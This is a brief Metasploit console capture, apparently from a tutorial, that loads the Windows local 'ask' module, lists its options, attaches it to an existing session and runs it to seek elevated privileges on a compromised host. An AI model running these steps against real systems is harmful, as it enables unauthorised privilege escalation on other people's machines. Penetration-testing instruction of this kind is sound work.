 msf > use exploit/windows/local/ask
msf exploit(ask) > show options
Module options (exploit/windows/local/ask):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME no File name on disk
PATH no Location on disk, %TEMP% used if not set
SESSION yes The session to run this module on.
TECHNIQUE EXE yes Technique to use (Accepted: PSH, EXE)
Exploit target:
Id Name
-- ----
0 Windows
msf exploit(ask) > set session 1
session => 1
msf exploit(ask) > exploit